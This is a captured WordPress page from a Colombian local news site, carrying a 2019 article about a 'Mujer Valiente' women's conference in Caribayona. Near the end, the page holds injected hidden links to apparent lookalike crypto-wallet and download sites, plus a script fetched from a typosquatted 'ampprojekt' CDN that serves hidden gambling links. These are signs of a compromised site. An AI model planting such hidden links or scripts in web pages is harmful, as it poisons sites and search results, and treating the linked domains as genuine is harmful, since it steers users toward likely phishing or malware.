	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="parabola-frontend-js-extra">
/* <![CDATA[ */
var parabola_settings = {"masonry":"1","magazine":"1","mobile":"1","fitvids":"1"};
//# sourceURL=parabola-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lareporteria.com/wp-content/themes/parabola/js/frontend.js?ver=2.4.2" id="parabola-frontend-js"></script>
<link rel="https://api.w.org/" href="https://lareporteria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lareporteria.com/wp-json/wp/v2/posts/11258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lareporteria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lareporteria.com/?p=11258' />

<style type="text/css">

:root {
    }

body {
    }

</style>

<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<meta name="msapplication-TileImage" content="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
<link rel='stylesheet' id='gglcptch-css' href='https://lareporteria.com/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.85' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-11258 single-format-standard wp-theme-parabola parabola-image-four caption-light meta-light parabola_triagles magazine-layout parabola-menu-left">

<div id="toTop"> </div>
<div id="wrapper" class="hfeed">


<div id="header-full">

<header id="header">


		<div id="masthead">

			<div id="branding" role="banner" >

				<img id="bg_image" alt="" title="" src="https://lareporteria.com/wp-content/uploads/2024/05/cropped-larepo-1.jpg"  /><div id="header-container">
<div><div id="site-title"><span> <a href="https://lareporteria.com/" title="" rel="home"></a> </span></div><div id="site-description" ></div></div></div>						<div id="header-widget-area">
			<ul class="yoyo">
				<li id="search-2" class="widget-container widget_search">
<form role="search" method="get" class="searchform" action="https://lareporteria.com/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span></button>
</form>
</li>			</ul>
		</div>
					<div style="clear:both;"></div>

			</div><!-- #branding -->
			<a id="nav-toggle"><span>&nbsp;</span></a>
			
			<nav id="access" class="jssafe" role="navigation">

					<div class="skip-link screen-reader-text"><a href="#content" title="Ir al contenido">Ir al contenido</a></div>
	<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-143"><a href="https://lareporteria.com/"><span>Inicio</span></a></li>
<li id="menu-item-2253" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2253"><a href="https://lareporteria.com/category/noticias/"><span>Noticias</span></a></li>
<li id="menu-item-2486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2486"><a href="https://lareporteria.com/category/deportes/"><span>Deportes</span></a></li>
<li id="menu-item-2254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2254"><a href="https://lareporteria.com/category/opinion/"><span>Opinión</span></a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2252"><a href="https://lareporteria.com/category/como-narrar-la-paz/"><span>¿Cómo narrar la paz?</span></a></li>
<li id="menu-item-8930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8930"><a href="https://lareporteria.com/category/unitropico/"><span>Unitrópico</span></a></li>
<li id="menu-item-20416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20416"><a href="https://lareporteria.com/category/inclusion/"><span>#InclúyeteConLaReportería</span></a></li>
</ul></div>
			</nav><!-- #access -->

		</div><!-- #masthead -->

	<div style="clear:both;height:1px;width:1px;"> </div>

</header><!-- #header -->
</div><!-- #header-full -->
<div id="main">
	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="two-columns-right">
			<div id="content" role="main">
					<ul class="yoyo">
					</ul>
	

				<div id="post-11258" class="post-11258 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-geopark tag-geopark-en-casanare tag-noticias-de-casanare tag-noticias-de-geopark">
					<h1 class="entry-title">Caribayona tierra de mujeres valientes</h1>
										<div class="entry-meta">
						&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/yesenia/" title="Lee todas las entradas de Yesenia Bayona">Yesenia Bayona</a></span> <span><time class="onDate date published" datetime="2019-07-02T14:49:34+00:00"> <a href="https://lareporteria.com/2019/07/02/caribayona-tierra-de-mujeres-valientes/" rel="bookmark">julio 2, 2019</a> </time></span><time class="updated"  datetime="2019-07-02T14:49:34+00:00">julio 2, 2019</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/noticias/" rel="tag">Noticias</a> </span>  					</div><!-- .entry-meta -->

					<div class="entry-content">
						<div id="attachment_11259" style="width: 3909px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-11259" class="size-full wp-image-11259" src="https://lareporteria.com/wp-content/uploads/2019/07/Mujeres-Viillanueba-01.jpg" alt="Asistentes al encuentro de Mujeres Valientes en Villanueva." width="3899" height="2713" srcset="https://lareporteria.com/wp-content/uploads/2019/07/Mujeres-Viillanueba-01.jpg 3899w, https://lareporteria.com/wp-content/uploads/2019/07/Mujeres-Viillanueba-01-300x209.jpg 300w, https://lareporteria.com/wp-content/uploads/2019/07/Mujeres-Viillanueba-01-768x534.jpg 768w, https://lareporteria.com/wp-content/uploads/2019/07/Mujeres-Viillanueba-01-1024x713.jpg 1024w, https://lareporteria.com/wp-content/uploads/2019/07/Mujeres-Viillanueba-01-503x350.jpg 503w, https://lareporteria.com/wp-content/uploads/2019/07/Mujeres-Viillanueba-01-150x104.jpg 150w" sizes="(max-width: 3899px) 100vw, 3899px" /><p id="caption-attachment-11259" class="wp-caption-text">Asistentes al encuentro de Mujeres Valientes en Villanueva.</p></div>
<p>Estas tierras en otras épocas eran conocidas por la violencia generada por grupos al margen de la ley, ahora será conocida como la tierra de la mujer valiente.</p>
<p>Según el Subintendente Uriel Coca comandante de la subestación de Policía de Caribayona, este es un reconocimiento a la mujer llanera, valiente y a aquella mujer que día a día lo da todo por sus seres queridos.</p>
<p>«Mujer Valiente» fue una conferencia organizada por la empresa Geopark y contó con la presencia del ex sacerdote Alberto Linero como conferencista invitado, con el deseo de mostrar a todas las mujeres sin distingo de edad, raza, y credo,  con el fin de mostrar su importancia en la sociedad y en todos los aspectos de la vida diaria de quienes les rodea.</p>
<p>«Fue un ejercicio para más de 600 mujeres, recibir la presencia y el mensaje del padre Linero y definitivamente comprendemos  que el ser valiente no es el que mayor fuerza tiene, si no el que aguanta en las adversidades que tenemos a diario y supera cualquier dificultad de la vida» así calificó  este encuentro  la alcaldesa de Villanueva, Ruth Yaneth Bohórquez</p>
<p>La Fundación Con Corazón de Mujer también asistió al evento en el que se le dieron más herramientas para las mujeres valientes.</p>
<p>«Hay que decir no más, que nosotras también debemos vivir en paz, nosotras tenemos sueños por cumplir» dijo Sandra Elizabeth Tavera, vocera de la fundación Con Corazón de Mujer.</p>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						<div class="footer-tags"><span class="bl_posted">Etiquetado</span>&nbsp; <a href="https://lareporteria.com/tag/geopark/" rel="tag">Geopark</a>, <a href="https://lareporteria.com/tag/geopark-en-casanare/" rel="tag">Geopark en Casanare</a>, <a href="https://lareporteria.com/tag/noticias-de-casanare/" rel="tag">Noticias de casanare</a>, <a href="https://lareporteria.com/tag/noticias-de-geopark/" rel="tag">Noticias de Geopark</a>.</div><span class="bl_bookmark"> Marcar como favorito  <a href="https://lareporteria.com/2019/07/02/caribayona-tierra-de-mujeres-valientes/" title="Enlace permanente a Caribayona tierra de mujeres valientes" rel="bookmark"> enlace permanente</a>.</span>											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://lareporteria.com/2019/07/02/soldados-de-la-brigada-xvi-revivieron-la-historia-del-bicentenario/" rel="prev"><span class="meta-nav">&laquo;</span> (En Video) Soldados de la Brigada XVI revivieron la historia del Bicentenario</a></div>
					<div class="nav-next"><a href="https://lareporteria.com/2019/07/02/al-tablero-los-secretarios-de-despacho-de-la-gobernacion-de-casanare/" rel="next">Al tablero los secretarios de despacho de la Gobernación de Casanare <span class="meta-nav">&raquo;</span></a></div>
				</div><!-- #nav-below -->

				<div id="comments" class="">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/07/02/caribayona-tierra-de-mujeres-valientes/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://lareporteria.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_1284078183" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LcgrV0UAAAAAFoj3mMd9-mB76AIfsxMWFz0lj1n" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
							<input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;">
						</div>
					</div>
				</noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='11258' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="177"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->


					<ul class="yoyo">
			<li id="block-3" class="widget-container widget_block widget_text">
<p></p>
</li><li id="block-14" class="widget-container widget_block">
<div class="wp-block-themepunch-revslider revslider" data-modal="false" style=""></div>
</li>		</ul>
				</div><!-- #content -->
			<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="execphp-17" class="widget-container widget_execphp">			<div class="execphpwidget"><p><a href="https://lareporteria.com/wp-content/uploads/2020/06/portafolio2020.pdf" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2020/07/portfolio.jpg" width="100%"></a><br />
<br />
<a href="https://comfacasanare.com.co/" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2025/10/festival.jpg" width="100%"></a><br />
<br />
<a href="https://www.youtube.com/watch?v=xTmxeMXDE9s" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2023/11/repor.jpeg" width="100%"></a><br /></p>
</div>
		</li><li id="execphp-18" class="widget-container widget_execphp">			<div class="execphpwidget"><p><iframe
    width="100%"
    height="430" src="https://lareporteria.com/sliderespeciales.html"><br />
</iframe></p>
</div>
		</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->
	</div><!-- #main -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
			<div id="footer2-inner">
				<div id="site-copyright"><p align="center"><b><span style="font-size: small;font-family: Tahoma">Para clasificados y suscripciones:</span><span style="font-size: small;font-family: Tahoma">&nbsp;</span><font face="Tahoma" size="2">&nbsp;3112158302</font></b></p><p align="center"><font color="#ffffff"><font face="Tahoma"><b><font size="2">Email: </font><font size="2"><a href="mailto:lareporteria@gmail.com">lareporteria@gmail.com</a></font></b></font></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"></font></font></p><p align="center"><b>Yopal - Casanare</b></p><p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Reservados todos los derechos - 2023. La Reportería</b></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"><font size="2"></font></font></font></p> 
<p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Con el apoyo de: </b><a href="http://imagina-soluciones.com" target="_blank">Imagina Soluciones</a></font></p> 
<br><br></div>	<div style="text-align:center;padding:5px 0 2px;text-transform:uppercase;font-size:12px;margin:1em auto 0;">
	Funciona con <a target="_blank" href="http://www.cryoutcreations.eu" title="Parabola Theme by Cryout Creations">Parabola</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Plataforma de publicación semántica personal">  WordPress.		</a>
	</div><!-- #site-info -->
	<div class="socials" id="sfooter">
			<a  target="_blank"  rel="nofollow" href="https://www.facebook.com/lareporteria/"
			class="socialicons social-Facebook" title="La Reportería">
				<img alt="Facebook" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Facebook.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://twitter.com/lareporteria"
			class="socialicons social-Twitter" title="La Reportería">
				<img alt="Twitter" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://www.youtube.com/user/lareporteria"
			class="socialicons social-YouTube" title="La Reportería">
				<img alt="YouTube" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a></div>			</div>
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/parabola/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_vertical_style" style="right:0px;top:250px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2F2019%2F07%2F02%2Fcaribayona-tierra-de-mujeres-valientes%2F&amp;linkname=Caribayona%20tierra%20de%20mujeres%20valientes%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2F2019%2F07%2F02%2Fcaribayona-tierra-de-mujeres-valientes%2F&amp;linkname=Caribayona%20tierra%20de%20mujeres%20valientes%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2F2019%2F07%2F02%2Fcaribayona-tierra-de-mujeres-valientes%2F&amp;linkname=Caribayona%20tierra%20de%20mujeres%20valientes%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2F2019%2F07%2F02%2Fcaribayona-tierra-de-mujeres-valientes%2F&amp;linkname=Caribayona%20tierra%20de%20mujeres%20valientes%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_default_style" style="bottom:0px;right:0px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2F2019%2F07%2F02%2Fcaribayona-tierra-de-mujeres-valientes%2F&amp;linkname=Caribayona%20tierra%20de%20mujeres%20valientes%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2F2019%2F07%2F02%2Fcaribayona-tierra-de-mujeres-valientes%2F&amp;linkname=Caribayona%20tierra%20de%20mujeres%20valientes%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2F2019%2F07%2F02%2Fcaribayona-tierra-de-mujeres-valientes%2F&amp;linkname=Caribayona%20tierra%20de%20mujeres%20valientes%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2F2019%2F07%2F02%2Fcaribayona-tierra-de-mujeres-valientes%2F&amp;linkname=Caribayona%20tierra%20de%20mujeres%20valientes%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet</a></p>
<p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://wordpaddownload.com" style="display: none;" rel="dofollow">wordpad download online</a></p>
<p><a href="https://wordpaddownload.com" style="display: none;" rel="dofollow">wordpad download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=1.85" id="gglcptch_api-js"></script>
<script type="text/javascript" id="gglcptch_script-js-extra">
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v2","sitekey":"6LcgrV0UAAAAAFoj3mMd9-mB76AIfsxMWFz0lj1n","error":"\u003Cstrong\u003EAdvertencia\u003C/strong\u003E:&nbsp;Se ha encontrado m\u00e1s de un reCAPTCHA en el formulario actual. Por favor, elimina todos los campos innecesarios de reCAPTCHA para que funcione correctamente.","disable":0,"theme":"light"},"vars":{"visibility":false}};
//# sourceURL=gglcptch_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lareporteria.com/wp-content/plugins/google-captcha/js/script.js?ver=1.85" id="gglcptch_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lareporteria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lareporteria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">var cryout_global_content_width = 920;
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73115472-1', 'auto');
  ga('send', 'pageview'); 





     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4088489773056332",
          enable_page_level_ads: true
     }); 





var trackOutboundLink = function(url) {
   ga('send', 'event', 'outbound', 'click', url, {
     'transport': 'beacon',
     'hitCallback': function(){document.location = url;}
   });
}</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 13:24:43 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn.ampprojekt.org/v0.min.js?v=21iFprrsGwBERWXHAjgWohS
body_size: -10
content:
<marquee style='position:absolute;width:0;'>
<a href="https://craftmarket.ky/" title="mostbet">mostbet</a> 
<a href="https://saketa.com/" title="mostbet">mostbet</a> 
<a href="https://www.hssgroup.com.my/" title="pinup">pinup</a> 
<a href="https://fhccr.org.tw/" title="pinup">pinup</a> 
<a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a> 
<a href="https://rcht.org/" title="sekabet">sekabet</a> 
<a href="https://www.hssgroup.com.my/" title="sekabet">sekabet</a> 
</marquee>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcgrV0UAAAAAFoj3mMd9-mB76AIfsxMWFz0lj1n&co=aHR0cHM6Ly9sYXJlcG9ydGVyaWEuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=5ewaz76q3i4a
body_size: 49553
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
